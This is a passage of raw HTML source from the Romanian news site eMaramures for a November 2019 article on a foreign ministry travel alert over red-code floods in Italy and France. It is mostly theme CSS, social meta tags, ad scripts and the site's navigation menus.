.jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie"/>
  <meta property="og:url" content="https://www.emaramures.ro/cod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Zone întinse din Italia și Franța sunt acoperite de ape - avertizează Ministerul român de Externe, într-o alertă de călătorie emisă pentru cele două țări. E cod roșu de precipitații intense și vânt în zona centrală a regiunii italiene Liguria.

În urma alunecărilor de teren, s-a prăbușit un pod ru"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg"/>
  <meta property="article:published_time" content="2019-11-25T15:00:57+02:00"/>
  <meta property="article:modified_time" content="2019-11-25T13:30:28+02:00" />
  <meta property="og:updated_time" content="2019-11-25T13:30:28+02:00" />
  <meta property="article:section" content="Știri Externe"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie"/>
  <meta itemprop="headline" content="Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie"/>
  <meta itemprop="description" content="Zone întinse din Italia și Franța sunt acoperite de ape - avertizează Ministerul român de Externe, într-o alertă de călătorie emisă pentru cele două țări. E cod roșu de precipitații intense și vânt în zona centrală a regiunii italiene Liguria.

În urma alunecărilor de teren, s-a prăbușit un pod ru"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg"/>
  <meta itemprop="datePublished" content="2019-11-25"/>
  <meta itemprop="dateModified" content="2019-11-25T13:30:28+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cod roșu de inundații în Italia și Franța. Ministerul român de Externe a emis alertă de călătorie"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/cod-rosu-de-inundatii-in-italia-si-franta-ministerul-roman-de-externe-a-emis-alerta-de-calatorie/"/>
  <meta name="twitter:description" content="Zone întinse din Italia și Franța sunt acoperite de ape - avertizează Ministerul român de Externe, într-o alertă de călătorie emisă pentru cele două țări. E cod roșu de precipitații intense și vânt în zona centrală a regiunii italiene Liguria.

În urma alunecărilor de teren, s-a prăbușit un pod ru"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/11/inundatii-franta.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-402938 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
